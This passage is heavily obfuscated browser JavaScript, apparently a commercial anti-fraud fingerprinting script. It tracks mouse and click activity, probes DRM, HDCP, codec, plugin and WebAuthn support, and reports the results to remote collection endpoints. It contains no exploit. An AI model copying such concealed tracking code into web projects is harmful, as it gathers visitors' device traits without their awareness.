Q1,M0,C9s,s$,e3T,M$,F3T,X2,b2d,u8,Q3e,C2,d04,z1,p6y;if(!f6[b6Pyi.o3j] && T2()){Q1=function(E4O){var a9z="clientX";var G3F="clientY";var S9b="__center";var d$$,Q$L;d$$=E4O[b6Pyi.L1H];if(d$$ === window || d$$[b6Pyi.s8_] !== C_JzX[38777])return C_JzX.o6g;if(!d$$[S9b])d$$[S9b]=E8(d$$);Q$L=d$$[S9b];return Q$L[C_JzX[564838]] != C_JzX[564838] && Q$L[C_JzX[38777]] != C_JzX[564838] && V0(E4O[a9z],Q$L[C_JzX[564838]]) && V0(E4O[G3F],Q$L[C_JzX[38777]]);};M0=C_JzX[15546];C9s=M0 * C_JzX[15546];s$=C_JzX[564838];e3T=C_JzX[564838];M$=C_JzX.j$H;F3T=a5(l8W,window,L_f,function(j_z){var w3y='cli';var M1E='ck_c';var p54,P0M,W6P;p54=function(){R0[H98WS.H7s][H98WS.H4K](window,L_f,F3T);};P0M=j_z[b6Pyi.L1H];s$++;if(M$ !== P0M && Q1(j_z)){M$=P0M;if(++e3T >= M0){W6P={isTrusted:U0?j_z[H98WS.M8B] && j_z[H98WS.M8B][V4a]:C_JzX.j$H,count:s$};N6(Z1,x7,P1,w3y + M1E,W6P);p54();}}else if(s$ >= C9s)p54();});X2=C_JzX[15546];b2d=X2 * C_JzX[15546];u8=C_JzX[564838];Q3e=C_JzX[564838];C2=C_JzX.j$H;d04=C_JzX.j$H;z1=C_JzX.o6g;p6y=a5(X6h,window,W1L,function(C1R){var B5N='BUTTON';var Y0V='A';var S$F="nodeName";var X7s='emo';var M$E='mous';var h_b='ve_c';var G2D='UNKNOWN';var a9v='INPUT';var y3t,N81,v0V,D$9;y3t=function(){R0[H98WS.H7s][H98WS.H4K](window,W1L,p6y);};N81=C1R[b6Pyi.L1H];if(N81 !== window && (!C2 || C2 !== N81)){C2=N81;v0V=N81[S$F]?N81[S$F][b6Pyi.w5Z]():G2D;if(v0V === Y0V || v0V === B5N || v0V === a9v){u8++;z1=C_JzX.V_j;if(u8 > b2d){y3t();return;}}else z1=C_JzX.o6g;}if(z1)if(d04 !== N81 && Q1(C1R)){d04=N81;if(++Q3e >= X2){D$9={isTrusted:U0?C1R[H98WS.M8B] && C1R[H98WS.M8B][V4a]:C_JzX.j$H,count:u8};N6(Z1,x7,P1,M$E + X7s + h_b,D$9);y3t();}}});}});}U0=(function(){try{return new MouseEvent(C_JzX.j$H)[V4a] === C_JzX.o6g;}catch(U$){}return C_JzX.o6g;})();try{h$=C_JzX.F$6;if(typeof window[h$] === C_JzX.i20)window[h$]={};window[h$][Z$]={'name':Z$,'run':F2};}catch(a2P){}function l7(){return Date[C_JzX.f1_]() || new Date()[H98WS.N$W]();}function E8(W5){var B8G="getBoundingClientRect";var d4R="bottom";var X2t="right";var z9;try{z9=W5[B8G]();return [(z9[H98WS.H4A] + z9[X2t]) / C_JzX[15546],(z9[H98WS.o8E] + z9[d4R]) / C_JzX[15546]];}catch(p$){return [C_JzX[564838],C_JzX[564838]];}}})();(function(){'use strict';function S4w(z5D){D_K({"start":B7N,"end":Date[C_JzX.f1_](),"action":k39 + b6Pyi.y8n,"url":(location[C_JzX.y_X] || C_JzX.G2o)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x),"userAgent":navigator[C_JzX.Q7a],"text":ftr__JSON3[C_JzX.w1_]({reason:z5D}),"event_desc":x$8});}var f4x="tps:";var h4p="r__g";var x8M="1.4";var t4G="2.3";var z8w="ht";var w6M="nd";var r9$="1.3";var J8M="2.1";function U3H(){try{return window[b6Pyi.E9U] && typeof localStorage[b6Pyi.i9N] === H98WS.c89 && typeof localStorage[b6Pyi.r_N] === H98WS.c89 && typeof localStorage[b6Pyi.D$p] === H98WS.c89;}catch(U6U){return C_JzX.o6g;}}function q_J(g9_){var R5Q,A7J,l7z,o7r,e4T;B7N=Date[C_JzX.f1_]();D_K=g9_[C_JzX.f2g];I3r=g9_[C_JzX.k5e];l5W=g9_[H98WS.c$a];R5Q=function(O3z,N6l,g3G){D_K({"start":B7N,"end":Date[C_JzX.f1_](),"action":O3z,"url":(location[C_JzX.y_X] || C_JzX.U6e)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x),"userAgent":navigator[C_JzX.Q7a],"text":ftr__JSON3[C_JzX.w1_](N6l),"extra":ftr__JSON3[C_JzX.w1_](g3G || ({}))});};A7J=g9_[g9_[H98WS.C0T][H98WS.g73][H98WS.w2R] + H98WS.n5x] || ({});l7z=A7J[k39] || ({});if(!q86(g9_,l7z))return;o7r=J44(g9_[H98WS.C0T][H98WS.g73][b6Pyi.g88]);l$6();if(!b54(o7r))return;e4T=o1u(g9_);if(!e4T){O$h(o7r);return;}return e4T[H98WS.I7V](function(Z3o){if(!Z3o){O$h(o7r);return Promise[b6Pyi.P1Y]();}})[H98WS.I7V](function(){var R2l="evi";var J50='o/m';var p7T="W_S";var V7C="co";var f6m='p4;co';var j1h="URE";var O9D="m.w";var K9z="EC";var e5w='decs="a';var n7d="cenc";var r5w="pha";var L5D='vide';var m9Y="S";var o1l='vc1.42c00d"';var b2t="DE";var g7L="CO";var s3G="_DE";var n3G=".al";var f$9="required";var U5J="ne";var c3R,b3s;c3R=V7C + O9D + b6Pyi.h0k + R2l + U5J + n3G + r5w;b3s=[{initDataTypes:[n7d],persistentState:f$9,videoCapabilities:[{contentType:L5D + J50 + f6m + e5w + o1l,robustness:m9Y + p7T + K9z + j1h + s3G + g7L + b2t}]}];return navigator[b6Pyi.p9_](c3R,b3s);})[H98WS.I7V](function(V6B){var r3$="createMediaKeys";return V6B[r3$]();})[H98WS.I7V](function(I97){var f28="createSession";var x2k="mp";var l9m="ry";var T4U="ora";var g9O="te";var A_f="setServerCertificate";E6A(I97)[H98WS.I7V](function(l21){var x1I="hdcp";var U1a;U1a=A3g[H98WS.H6g](function(k1C,z7H,H9d){k1C[z7H]=l21[H9d];return k1C;},{});R5Q(x1I,{statuses:U1a});});I97[A_f](a89());return I97[f28](g9O + x2k + T4U + l9m);})[H98WS.I7V](function(L12){var D2J="webm";var E3D="generateRequest";L12[H98WS.D1f](H98WS.h4U,function(D0d){var C15;O$h(o7r);C15={u:o7r,s:g9_[H98WS.C0T][H98WS.g73][H98WS.w2R],p:C_JzX.U6e,t:B7N,url:(location[C_JzX.y_X] || C_JzX.G2o)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x)};z_W(D0d,C15);});L12[E3D](D2J,new ArrayBuffer(C_JzX[262630]));})[b6Pyi.S60](function(u0x){var S4G=" (api error) [";O$h(o7r);if(!!u0x)I3r(C_JzX.m17 + k39 + S4G + x$8 + b6Pyi.u7w,u0x);});}var K3r="2.2";var f0k=";,XJXf]-2y+mG95}2#rNUZ5T}k<88[Uf";var s4o='gry';var j5j="1.1";var P$g="/i";var W5e="1.0";function a89(){var l1h="YEcDM0w2OBOUhrydryT9Z6B/mtlDAgMBAAE6EnN0YWdpbm";var F7i="uwMmMP6VXYWlZs4VQwC/bUwb0SaWY1ayh9ZXsYzmPQ79Rf";var p3n="ZmUh5DZVc5Upch/4gOCq78Xie8mA2uravz/DhtCEoCyCU3";var T4d="xnBfep47bzlAOD+cURbSAqIMkinulpwlGXGDA7UNATDDNS";var n$M="JQpOuchKs+ZTn2tv31aJnqKZFA";var Q7T="74LRCdJZLHJCn4wBdCuuKz3srbwzw+X0uvXhbst06tuvy3";var I3C="Q95mHj0qvDGCt5lG1V/cCN/pVAeBXppidLMiosf14Ge7Xw";var z6m="NtuEdYcdFo6HC7IwPPcMbpeEyT0t6EWtgmK+fg1OLkoHWc";var y8a="AfdKDkmMwB8AUyusIXhQvZBekJI2Vrff7+9CSGdn8z72KD";var V4Q="1PQlSrcliTkL7lWAjx1mgIDUXYk8K8ovdNYKDA0KCZPO8B";var C7T="Hwge//gKOgQMULCbvHQO7c2PFNZ1qRmA+Syn3cZGoGra1R";var o6z="cuZ29vZ2xlLmNvbRKAA5g+MDUmdfQLpxX8JJva5dSsckmi";var H2p="pylcMNqRW5HcGLm8lZO43ou1Dw3twSk4uOngOc3eGPqC6B";var Z6A="DT5MYCcYiX9eHvm2qvWtTboqfhQXbfE0odMYW1ohisBaTE";var C0c="6F+10k29LPgnZMXdm/cn776chh+GkyH2reGJBfTZL5ptpl";var c7J="Cr8CCAMSEChwNFTACPY2GK3nRD22xMgYi+f5kAUijgIwgg";var U2y="EKAoIBAQC1IRK40F0CP8xdleLCUcHGSbQXfNjSvu81W7Bn";var G46="rAeonUWuqUslFvB1tm74EdDSbhuaa4lPK5hXliqhccT2Zj";var Q1P="hIzHU/9JewEafal3iKAOKqa4TNfXHAekjr9hYCzKWj8yAw";var v5S="4GsBTYOFQPigwifAAR4PWzjk4pjtLLMB60Vkll9VxdeXV6";var f3k="xSael+qxHLVj5VZDsm/0nxCcIQGvyvNbgy8ojw2dRZYOJZ";return k18(c7J + U2y + I3C + G46 + Z6A + C7T + y8a + V4Q + l1h + o6z + p3n + Q1P + H2p + F7i + f3k + C0c + z6m + Q7T + T4d + v5S + n$M);}function k18(w7g){return Uint8Array[H98WS.e7G](atob(w7g),function(j$U){return j$U[C_JzX.F$8](C_JzX[564838]);});}var b6W="/g";function l$6(){var R7D="us";var j6a="et";var P1U,t2J,j77,K0U;if(!U3H())return;P1U=function(){var A7g;A7g=localStorage[b6Pyi.i9N](J8l);if(!A7g)return C_JzX.j$H;try{return ftr__JSON3[C_JzX.y70](A7g);}catch(e8_){return C_JzX.j$H;}};t2J=function(o4G){return o4G && typeof o4G[j6a] === b6Pyi.U_C && typeof o4G[R7D] === b6Pyi.V0H;};j77=function(){localStorage[b6Pyi.D$p](J8l);};K0U=function(O9g){var g$o;g$o=ftr__JSON3[C_JzX.w1_](O9g);localStorage[b6Pyi.r_N](J8l,g$o);};O$h=function(t_q){j77();K0U({et:Date[C_JzX.f1_](),us:t_q});};b54=function(E2p){var Q7m;Q7m=P1U();if(!t2J(Q7m))return C_JzX.V_j;if(Date[C_JzX.f1_]() - Q7m[j6a] >= N1t || Q7m[R7D] !== E2p)return C_JzX.V_j;return C_JzX.o6g;};}var Z5N="1.2";var f6v="2.0";function q86(U6W,N__){var q04="overrideShouldRun";if(typeof N__[q04] === H98WS.c89)return N__[q04]();if(!window[b6Pyi.W$Q] || window[b6Pyi.W$Q][b6Pyi.j6z] === b6Pyi.K3f)return C_JzX.o6g;return C_JzX.V_j;}function E6A(f4_){var X0I='orPol';var Q5y='getSt';var k2a='atusF';var R8l='icy';var U1w;if(!((Q5y + k2a + X0I + R8l in f4_)))return C_JzX.j$H;U1w=A3g[H98WS.q0l](function(E1L){var E_g="getStatusForPolicy";return f4_[E_g]({minHdcpVersion:E1L})[b6Pyi.S60](function(i5S){var J2X='error: ';return J2X + i5S;});});return Promise[b6Pyi.m$N](U1w);}var h75="//";var k39,x$8,z5I,f96,T02,A3g,J8l,N1t,b54,O$h,D_K,I3r,l5W,B7N,E8w;k39=s4o;x$8=b6Pyi.E2O;function z_W(Z3K,w_l){var h3G="p";var b26,h8r;b26=Z3K[H98WS.h4U];h8r=Z3K[b6Pyi.L1H];w_l[h3G]=q95(b26);return v10(w_l)[H98WS.I7V](function(g6l){var C$T="update";if(g6l)h8r[C$T](k18(g6l));})[b6Pyi.S60](function(j5t){});}function v10(x3N){return new Promise(function(w6v,m$C){var H$4="application/json";var Y5B,F$L;Y5B=ftr__JSON3[C_JzX.w1_](x3N);F$L=function(w2E,f$L,p5z,Q7R){var p0S=" (xhrget) [";I3r(C_JzX.m17 + k39 + p0S + x$8 + b6Pyi.u7w,Q7R);m$C();};l5W[b6Pyi.F25]({method:b6Pyi.N_v,url:f96,data:Y5B,contentType:H$4,beacon:C_JzX.o6g,success:function(b9u){var w_q="l";w6v(b9u[w_q]);},error:F$L});});}function J44(T5j){var L7r;L7r=T5j[C_JzX.f1p](C_JzX.U6e)[H98WS.q0l](function(F7q,z6L){return F7q[C_JzX.F$8](C_JzX[564838]) ^ T02[z6L % T02[C_JzX.g7z]][C_JzX.F$8](C_JzX[564838]);});return String[C_JzX.C6P][C_JzX.d8Q](C_JzX.j$H,L7r);}function o1u(E07){var p7Y="ArrayBuffer";var Y6G="isSafeForWidevine";var x2T="atob";var B$s;if(!window[b6Pyi.S6V]){S4w(b6Pyi.S6V);return C_JzX.j$H;}B$s=function(n_W){S4w(n_W);return Promise[b6Pyi.r82](C_JzX.o6g);};if(!window[b6Pyi.k9l])return B$s(b6Pyi.k9l);if(!window[x2T])return B$s(x2T);if(!window[p7Y])return B$s(p7Y);if(!window[b6Pyi.x0W])return B$s(b6Pyi.x0W);return E07[H98WS.c$a][Y6G]()[H98WS.I7V](function(C0n){var l2U="chm";if(!C0n)return B$s(l2U);return Promise[b6Pyi.r82](C_JzX.V_j);});}z5I=z8w + f4x + h75 + b6Pyi.p3N + b6W;f96=z5I + P$g + w6M + b6Pyi.C8i;T02=f0k;A3g=[W5e,j5j,Z5N,r9$,x8M,f6v,J8M,K3r,t4G];J8l=b6Pyi.C94 + h4p + b6Pyi.H92;function q95(w_K){return btoa(String[C_JzX.C6P][C_JzX.d8Q](C_JzX.j$H,new Uint8Array(w_K)));}N1t=C_JzX[38777] * C_JzX[262630] * C_JzX.d6K * C_JzX.d6K * C_JzX.E5w;b54=function(){return C_JzX.V_j;};O$h=function(){};try{E8w=C_JzX.F$6;if(typeof window[E8w] === C_JzX.i20)window[E8w]={};window[E8w][k39]={'name':k39,'run':q_J};}catch(z_l){}})();(function(){'use strict';var G8G='hdls';var S$e,U4F,C_x,p2r;S$e=G8G;U4F=b6Pyi.E2O;C_x=S$e;try{p2r=C_JzX.F$6;if(typeof window[p2r] === C_JzX.i20)window[p2r]={};window[p2r][S$e]={'name':S$e,'run':F$l};}catch(r7v){}function F$l(a4g){var h34='tureP';var I93='plugins';var J9w='pet';var W_u='Ste';var b7p='HEVC';var I7D='Tri';var H0G='pup';var s14='eer';var p3P='ies';var J06='fea';var k$t='nRTT';var f5n='mTe';var y7$='PDVE';var N1V='alth';var R2N='olic';var V4g,Z02,T6b,t15,B_c,h8D,x8U,x0b,d8e;if(!a4g[H98WS.C0T][H98WS.B5E][b6Pyi.z9n] || a4g[H98WS.C0T][H98WS.B5E][b6Pyi.o3j])return;V4g=a4g[C_JzX.r7R];Z02=Date[C_JzX.f1_]();T6b=[];t15={};B_c=function(G7i,t_h,S7M){return G7i[H98WS.B02](Math[H98WS.r9I](C_JzX[564838],t_h - S7M),Math[H98WS.k7O](G7i[C_JzX.g7z],t_h + S7M + C_JzX[38777]));};h8D=function(d6M,V2D){t15[d6M]=V2D;if(Object[H98WS.G$T](t15)[C_JzX.g7z] === T6b[C_JzX.g7z])x8U();};x8U=function(){var T1z='text';var q9B;q9B=Date[C_JzX.f1_]();V4g({'action':C_x,'text':ftr__JSON3[C_JzX.w1_](t15),'url':(location[C_JzX.y_X] || C_JzX.G2o)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x),'userAgent':navigator[C_JzX.Q7a],'event_desc':U4F,'start':Z02,'end':q9B,'duration':q9B - Z02,'cacheBy':[T1z]});};x0b=function(B1d,n2A){T6b[H98WS.k33]({name:B1d,callback:function(){n2A(function(Z2G){h8D(B1d,Z2G);});}});};d8e=function(){T6b[H98WS.a2r](function(a_F){var X3C="callback";a_F[X3C]();});};x0b(I93,function(O78){O78(Array[H98WS.e7G](navigator[b6Pyi.j9F] || [])[H98WS.q0l](function(p7r){return p7r[C_JzX.U4x];}));});x0b(H0G + J9w + s14 + W_u + N1V + I7D + f5n + b6Pyi.M5b,function(d6H){var o4e="canPlayType";var u9U="HTMLMediaElement";var n8M,I8I,X$T;n8M=C_JzX.o6g;I8I=function(){n8M=C_JzX.V_j;return C_JzX.G2o;};try{X$T=window[u9U] !== undefined && window[u9U][C_JzX.n14] !== undefined && typeof window[u9U][C_JzX.n14][o4e] === H98WS.c89;if(X$T)HTMLMediaElement[C_JzX.n14][o4e]({trim:I8I});}catch(F8t){}d6H(n8M);});x0b(J06 + h34 + R2N + p3P,function(l6N){var g7N='f';var m11='oli';var d9X='rage';var T2M='sh';var v1d='d-sto';var W_a='ea';var v5d='cy';var P6c='tur';var N4i,v1P,W0b,O8D,O7s;N4i=J06 + h34 + m11 + v5d;v1P=g7N + W_a + P6c + b6Pyi.k5d;if(document[N4i] && document[N4i][v1P] && typeof document[N4i][v1P] === H98WS.c89){W0b=document[N4i][v1P]();O8D=W0b[C_JzX.g7z];O7s=W0b[b6Pyi.Q3$](T2M + b6Pyi.w0u + v1d + d9X);l6N({supported:C_JzX.V_j,sse:O7s,nof:O8D});}else l6N({supported:C_JzX.o6g});});x0b(b6Pyi.k3e + k$t,function(F7U){var e3z="rtt";if(navigator[b6Pyi.N3a] !== undefined)F7U(navigator[b6Pyi.N3a][e3z]);else F7U({supported:C_JzX.o6g});});x0b(y7$,function(Q6j){var H8K="pdfViewerEnabled";var V9A;V9A=window[b6Pyi.x0W][H8K] !== undefined;Q6j({exists:V9A,value:window[b6Pyi.x0W][H8K]});});x0b(b7p,function(W8$){var n1G="decodingInfo";var U3O='vi';var W0x="mediaCapabilities";var x3f='deo/';var v3h='ev1';var c3s='file';var C8Q='cs="h';var m2h='code';var B8r='0.90"';var P6_='.1.6.L12';var o8_=1920;var o9Y='mp4;';var R4x=1080;var U5r;if(navigator[W0x] === undefined || navigator[W0x][n1G] === undefined || typeof navigator[W0x][n1G] !== H98WS.c89)W8$({supported:C_JzX.o6g});U5r={type:c3s,video:{contentType:U3O + x3f + o9Y + m2h + C8Q + v3h + P6_ + B8r,width:o8_,height:R4x,bitrate:C_JzX.W0y,framerate:C_JzX.i8B}};navigator[W0x][n1G](U5r)[H98WS.I7V](X9R=>{var D3c="supported";if(X9R[D3c])W8$({hevc:C_JzX.V_j});else W8$({hevc:C_JzX.o6g});})[b6Pyi.A7q](function(A39){W8$(A39[b6Pyi.m02]());});});d8e();}})();(function(){'use strict';function P0H(E8j,C9u){if(C9u === void C_JzX[564838])C9u=C_JzX[564838];return x3G(this,void C_JzX[564838],void C_JzX[564838],function(){var t9A;return i$o(this,function(E4e){var K_X="Verification Service";var W3E="create";var p2l="credentials";var n8a='The document is not focused';var S5y=214;var F9G="public-key";var j4L=231;var p$f=191;var l43=117;var B2v=252;var K3Y=89;switch(E4e[b6Pyi.y0O]){case C_JzX[564838]:return [C_JzX[533354],o3J()];case C_JzX[38777]:E4e[b6Pyi.W71]();E4e[b6Pyi.y0O]=C_JzX[15546];case C_JzX[15546]:E4e[b6Pyi.c$w][H98WS.k33]([C_JzX[15546],C_JzX[533354],,C_JzX[64621]]);return [C_JzX[533354],navigator[p2l][W3E]({publicKey:{challenge:new Uint8Array([l43,C_JzX.e8d,B2v,j4L,p$f,C_JzX.t4i]),rp:{id:E8j,name:K_X},user:{id:new Uint8Array([C_JzX.r9Z,B2v,C_JzX.g7b,C_JzX.T3A,S5y,C_JzX[64621],K3Y,C_JzX.d$m]),name:C_JzX.U6e,displayName:C_JzX.U6e},pubKeyCredParams:[{type:F9G,alg:-C_JzX[64621]}]}})];case C_JzX[121645]:E4e[b6Pyi.W71]();return [C_JzX[121645],C_JzX[64621]];case C_JzX[533354]:t9A=E4e[b6Pyi.W71]();if(!(t9A === C_JzX.j$H || t9A === void C_JzX[564838]?void C_JzX[564838]:t9A[H98WS.h4U][b6Pyi.Q3$](n8a)))return [C_JzX[121645],C_JzX[307602]];if(!(C9u < i_w - C_JzX[38777]))return [C_JzX[121645],C_JzX[307602]];return [C_JzX[533354],P0H(E8j,C9u + C_JzX[38777])];case C_JzX[296503]:return [C_JzX[15546],E4e[b6Pyi.W71]()];case C_JzX[307602]:return [C_JzX[121645],C_JzX[64621]];case C_JzX[64621]:return [C_JzX[15546],C9u + C_JzX[38777]];}});});}var w58='hrto';var N3z='hooray';var I2$,V4J,i_w,k23,w_W,M$t,K6x,H_C;typeof SuppressedError === C_JzX.E4U?SuppressedError:function(N3I,U3I,A5R){var v_E;v_E=new Error(A5R);return (v_E[C_JzX.U4x]=b6Pyi.i63,v_E[H98WS.T$L]=N3I,v_E[b6Pyi.k7s]=U3I,v_E);};I2$=w58;V4J=C_JzX.d6K * C_JzX.d6K * C_JzX.w8D;i_w=C_JzX[296503];k23=N3z;w_W=H98WS.e81;M$t=function(){localStorage[b6Pyi.r_N](I2$,j0j()[b6Pyi.m02]());};function x3G(I9z,n8X,M70,i0t){function v5I(E8o){return E8o instanceof M70?E8o:new M70(function(X6s){X6s(E8o);});}return new (M70 || (M70=Promise))(function(i7Y,G7e){function J59(E6e){E6e[b6Pyi.u0z]?i7Y(E6e[b6Pyi.s$q]):v5I(E6e[b6Pyi.s$q])[H98WS.I7V](Z1e,r2a);}function r2a(Z_Y){try{J59(i0t[b6Pyi.A1k](Z_Y));}catch(h1h){G7e(h1h);}}J59((i0t=i0t[C_JzX.d8Q](I9z,n8X || []))[b6Pyi.e5v]());function Z1e(r76){try{J59(i0t[b6Pyi.e5v](r76));}catch(L5o){G7e(L5o);}}});}K6x=function(){var W8n;W8n=localStorage[b6Pyi.i9N](I2$);if(!W8n)return C_JzX.j$H;return parseInt(W8n);};function j0j(){return Date[C_JzX.f1_]() || new Date()[H98WS.N$W]();}function i$o(l_G,d4P){var P5X,D_O,e$B,q8a,W1J;function t0Q(K0t){if(D_O)throw new TypeError(b6Pyi.T2a);while((W1J && (W1J=C_JzX[564838],K0t[C_JzX[564838]] && (P5X=C_JzX[564838])),P5X))try{if((D_O=C_JzX[38777],e$B && (q8a=K0t[C_JzX[564838]] & C_JzX[15546]?e$B[b6Pyi.g8k]:K0t[C_JzX[564838]]?e$B[b6Pyi.A1k] || ((q8a=e$B[b6Pyi.g8k]) && q8a[b6Pyi.C0H](e$B),C_JzX[564838]):e$B[b6Pyi.e5v]) && !(q8a=q8a[b6Pyi.C0H](e$B,K0t[C_JzX[38777]]))[b6Pyi.u0z]))return q8a;if((e$B=C_JzX[564838],q8a))K0t=[K0t[C_JzX[564838]] & C_JzX[15546],q8a[b6Pyi.s$q]];switch(K0t[C_JzX[564838]]){case C_JzX[564838]:case C_JzX[38777]:q8a=K0t;break;case C_JzX[533354]:P5X[b6Pyi.y0O]++;return {value:K0t[C_JzX[38777]],done:C_JzX.o6g};case C_JzX[296503]:P5X[b6Pyi.y0O]++;e$B=K0t[C_JzX[38777]];K0t=[C_JzX[564838]];continue;case C_JzX[64621]:K0t=P5X[b6Pyi.Y96][b6Pyi.A7c]();P5X[b6Pyi.c$w][b6Pyi.A7c]();continue;default:if(!(q8a=P5X[b6Pyi.c$w],q8a=q8a[C_JzX.g7z] > C_JzX[564838] && q8a[q8a[C_JzX.g7z] - C_JzX[38777]]) && (K0t[C_JzX[564838]] === C_JzX[307602] || K0t[C_JzX[564838]] === C_JzX[15546])){P5X=C_JzX[564838];continue;}if(K0t[C_JzX[564838]] === C_JzX[121645] && (!q8a || K0t[C_JzX[38777]] > q8a[C_JzX[564838]] && K0t[C_JzX[38777]] < q8a[C_JzX[121645]])){P5X[b6Pyi.y0O]=K0t[C_JzX[38777]];break;}if(K0t[C_JzX[564838]] === C_JzX[307602] && P5X[b6Pyi.y0O] < q8a[C_JzX[38777]]){P5X[b6Pyi.y0O]=q8a[C_JzX[38777]];q8a=K0t;break;}if(q8a && P5X[b6Pyi.y0O] < q8a[C_JzX[15546]]){P5X[b6Pyi.y0O]=q8a[C_JzX[15546]];P5X[b6Pyi.Y96][H98WS.k33](K0t);break;}if(q8a[C_JzX[15546]])P5X[b6Pyi.Y96][b6Pyi.A7c]();P5X[b6Pyi.c$w][b6Pyi.A7c]();continue;}K0t=d4P[b6Pyi.C0H](l_G,P5X);}catch(e$t){K0t=[C_JzX[307602],e$t];e$B=C_JzX[564838];}finally{D_O=q8a=C_JzX[564838];}if(K0t[C_JzX[564838]] & C_JzX[296503])throw K0t[C_JzX[38777]];return {value:K0t[C_JzX[564838]]?K0t[C_JzX[38777]]:void C_JzX[564838],done:C_JzX.V_j};}P5X={label:C_JzX[564838],sent:function(){if(q8a[C_JzX[564838]] & C_JzX[38777])throw q8a[C_JzX[38777]];return q8a[C_JzX[38777]];},trys:[],ops:[]};function Y3_(b6C){return function(O4f){return t0Q([b6C,O4f]);};}return (W1J={next:Y3_(C_JzX[564838]),"throw":Y3_(C_JzX[38777]),"return":Y3_(C_JzX[15546])},typeof Symbol === C_JzX.E4U && (W1J[Symbol[b6Pyi.F44]]=function(){return this;}),W1J);}try{H_C=C_JzX.F$6;if(typeof window[H_C] === C_JzX.i20)window[H_C]={};window[H_C][k23]={'name':k23,'run':C8A};}catch(S2s){}function o3J(){return x3G(this,void C_JzX[564838],void C_JzX[564838],function(){return i$o(this,function(p_$){return [C_JzX[15546],new Promise(function(d0c){var Z5z;Z5z=function(){var A3m="hasFocus";if(document[A3m]())d0c();else setTimeout(Z5z,C_JzX.d8P);};Z5z();})];});});}function C8A(i93){var T2W="forter.com";var q80="origin";var S3B=".";var w2c,Q$Q,D7P,q9R,U4a,G$B,R4j;w2c=i93[C_JzX.g8S];Q$Q=i93[H98WS.C0T][b6Pyi.l3m]()[b6Pyi.h0k];D7P=i93[H98WS.C0T][b6Pyi.c9d]();q9R=K6x();U4a=!q9R || j0j() - q9R > V4J * C_JzX.E5w;G$B=i93[H98WS.C0T][H98WS.B5E][b6Pyi.b2E] && !window[b6Pyi.W$Q][q80][b6Pyi.Q3$](T2W);if(U4a && G$B){R4j=C_JzX.U6e[b6Pyi.r8n](Q$Q,b6Pyi.H_k)[b6Pyi.r8n](D7P,S3B) + b6Pyi.p3N;P0H(R4j)[H98WS.I7V](function(S3L){var p2e="Hooray max attempts reached";try{M$t();if(S3L == i_w)w2c(C_JzX.m17[b6Pyi.r8n](k23,b6Pyi.t7Y)[b6Pyi.r8n](w_W,b6Pyi.u7w),p2e);}catch(m8J){}})[b6Pyi.A7q](function(n4a){w2c(C_JzX.m17[b6Pyi.r8n](k23,b6Pyi.t7Y)[b6Pyi.r8n](w_W,b6Pyi.u7w),n4a);});}}})();(function(){'use strict';var v7z='https://siteperformancetest.net';function v6m(y$X){var I1g,k$h,i5m;(I1g=typeof Symbol === C_JzX.E4U && Symbol[b6Pyi.F44],k$h=I1g && y$X[I1g],i5m=C_JzX[564838]);if(k$h)return k$h[b6Pyi.C0H](y$X);if(y$X && typeof y$X[C_JzX.g7z] === b6Pyi.U_C)return {next:function(){if(y$X && i5m >= y$X[C_JzX.g7z])y$X=void C_JzX[564838];return {value:y$X && y$X[i5m++],done:!y$X};}};throw new TypeError(I1g?b6Pyi.g8c:b6Pyi.p1m);}var n$9='chv';function K39(d6F,C2S,b7J,O6m){function j01(b3S){return b3S instanceof b7J?b3S:new b7J(function(a8v){a8v(b3S);});}return new (b7J || (b7J=Promise))(function(D48,h1v){function A_W(l5h){l5h[b6Pyi.u0z]?D48(l5h[b6Pyi.s$q]):j01(l5h[b6Pyi.s$q])[H98WS.I7V](q$E,J40);}function J40(F1z){try{A_W(O6m[b6Pyi.A1k](F1z));}catch(D$w){h1v(D$w);}}A_W((O6m=O6m[C_JzX.d8Q](d6F,C2S || []))[b6Pyi.e5v]());function q$E(o2C){try{A_W(O6m[b6Pyi.e5v](o2C));}catch(j86){h1v(j86);}}});}var k$q='EMPTY';var g$4='FTFHV';function D9I(m7G,S1U){function o7$(Y8h){var u15,r2C;u15=Y8h[C_JzX.F$8](C_JzX[564838]);r2C=u15 + S1U;if(r2C > x7U)r2C=r2C - x7U + Y4x - C_JzX[38777];return String[C_JzX.C6P](r2C);}var b52,Q44,k8Q,l$D;k8Q=C_JzX.U6e;function U3J(x7R){var g5C="padStart";var p$2;p$2=C_JzX.G2o;for(var E10=C_JzX[564838];E10 < x7R[C_JzX.g7z];E10++)p$2+=x7R[C_JzX.F$8](E10)[b6Pyi.m02](C_JzX.R$x)[g5C](C_JzX[15546],b6Pyi.x_s);return p$2;}try{for(var j_s=v6m(m7G),o$C=j_s[b6Pyi.e5v]();!o$C[b6Pyi.u0z];o$C=j_s[b6Pyi.e5v]()){l$D=o$C[b6Pyi.s$q];k8Q+=o7$(l$D);}}catch(G3x){b52={error:G3x};}finally{try{if(o$C && !o$C[b6Pyi.u0z] && (Q44=j_s[b6Pyi.g8k]))Q44[b6Pyi.C0H](j_s);}finally{if(b52)throw b52[H98WS.T$L];}}return U3J(k8Q);}var y2Z='/chv';var p32=126;var Y4x,x7U,C7V,J__,l_J,r7F,L$y,Y$l,k0b,f62,D5O,d1z,c0s,n9E,B5P,y5f;typeof SuppressedError === C_JzX.E4U?SuppressedError:function(a_P,o39,J6f){var r18;r18=new Error(J6f);return (r18[C_JzX.U4x]=b6Pyi.i63,r18[H98WS.T$L]=a_P,r18[b6Pyi.k7s]=o39,r18);};Y4x=C_JzX.S9n;x7U=p32;C7V=v7z;J__=y2Z;function d93(E1u,d7M,G5z){var b2X="repeat";if(d7M[C_JzX.g7z] < L$y)d7M=b6Pyi.x_s[b2X](L$y - d7M[C_JzX.g7z]) + d7M;return C_JzX.U6e[b6Pyi.r8n](E1u)[b6Pyi.r8n](d7M)[b6Pyi.r8n](G5z);}function p0U(B_S,R89){function E$S(Q6c){return function(U8i){return M6L([Q6c,U8i]);};}var Y5f,v1B,j9a,A6N,o0g;function M6L(K0F){if(v1B)throw new TypeError(b6Pyi.T2a);while((o0g && (o0g=C_JzX[564838],K0F[C_JzX[564838]] && (Y5f=C_JzX[564838])),Y5f))try{if((v1B=C_JzX[38777],j9a && (A6N=K0F[C_JzX[564838]] & C_JzX[15546]?j9a[b6Pyi.g8k]:K0F[C_JzX[564838]]?j9a[b6Pyi.A1k] || ((A6N=j9a[b6Pyi.g8k]) && 